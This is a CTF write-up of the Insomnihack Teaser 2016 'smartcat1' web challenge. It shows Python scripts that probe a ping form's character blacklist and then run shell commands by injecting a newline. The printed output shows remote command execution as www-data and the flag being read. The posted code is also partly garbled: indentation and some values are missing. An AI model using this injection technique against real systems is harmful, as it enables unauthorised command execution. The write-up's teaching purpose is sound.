
HackIM 2016 - Crypto 5 - 500 Point Challenge

EFF-CTF 2016 - LOLCrypto - Crypto Challenge
I have a guest writeup this week for the EFF-CTF we did. Welcome Steven who I worked with to solve the EFF-CTF this week which was part of Enigma 2016 security conference. Take it away Steven:
Insomnihack Teaser 2016 – smartcat2 – 50 pt Web Challenge

Insomnihack Teaser 2016 - smartcat1 - 50 pt Web Challenge

Happy new year CTFers! 2016 brings a us a super fun Insomnihack teaser. The theme being Internet of Things $h!T.
This first challenge was really trivial but probably stumped some people judging by IRC. Funny thing is I had just recently solved a very similar challenge in another CTF so the first thing I tried worked.
So we read the clue and all we really have is a link, at the link (http://smartcat.insomnihack.ch/cgi-bin/index.cgi) we’re greeted with a “ping destination” input box like this:

| Ok so immediately your “command injection” alarm bells ring all at once, and yeah you’re right. There’s a blacklist of acceptable characters though and the usual assortment of command injection characters like $, `, | , & and so on are rejected: |

At this point I want to map out the blacklist definitively so I create some Python code to enumerate the script’s responses to inputs. The below script just sends each possible character, then the “id” command and then parses for possible error messages:
#!/usr/bin/python
import requests
URL = 'http://smartcat.insomnihack.ch/cgi-bin/index.cgi'
s = requests.Session()
for i in range(,256):
payload = { 'dest' : chr(i) + 'id' + chr(i)}
bad =
print "[*] Trying " + hex(i)
print "[*] Trying " + payload['dest']
r = s.post(URL, data=payload)
for line in r.content.splitlines():
if 'Error running ping' in line:
bad+=1
print line
if 'Bad character' in line:
bad += 1
print line
if bad == :
print r.content
Which, rather quickly returns me a successful payload execution when i = 0x0a:
[*] Trying 0x9
[*] Trying id
Bad character in dest
[*] Trying 0xa
[*] Trying
id
Smart Cat debugging interface
Ping destination:
Ping results:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Ok so we can get command execution, but letting the script play out, we have found a pretty depressing set of restricted input characters consisting of:
-
, $, ;, &, |, (, {, \` and
Fortunately we have shell redirection characters “<” and “>” and that’s all we need. We first have to track down the flag, I issue an “ls” command to see the files in the current directory, using this script:
#!/usr/bin/python
import requests
import sys
URL = 'http://smartcat.insomnihack.ch/cgi-bin/index.cgi'
s = requests.Session()
payload = { 'dest' : chr(10) + sys.argv[1] }
r = s.post(URL, data=payload)
preparsing = False
for line in r.content.splitlines():
if '
’ in line: preparsing = False
if preparsing: print line
if ‘
’</span> in line: print line.replace(“
”</span>,””) preparsing = True
Where I find a interesting file or folder called "there":
root@ubuntu:~/insomnihack/smartcat# ./sc_cmd.py ls index.cgi there
I issue the "find" command to investigate further which leads me to the flag, as seen here:
root@ubuntu:~/insomnihack/smartcat# ./sc_cmd.py find . ./index.cgi ./there ./there/is ./there/is/your ./there/is/your/flag ./there/is/your/flag/or ./there/is/your/flag/or/maybe ./there/is/your/flag/or/maybe/not ./there/is/your/flag/or/maybe/not/what ./there/is/your/flag/or/maybe/not/what/do ./there/is/your/flag/or/maybe/not/what/do/you ./there/is/your/flag/or/maybe/not/what/do/you/think ./there/is/your/flag/or/maybe/not/what/do/you/think/really ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here/is ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here/is/the ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here/is/the/flag root@ubuntu:~/insomnihack/smartcat# ./sc_cmd.py cat <./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here/is/the/flag
INS{warm_kitty_smelly_kitty_flush_flush_flush} ```





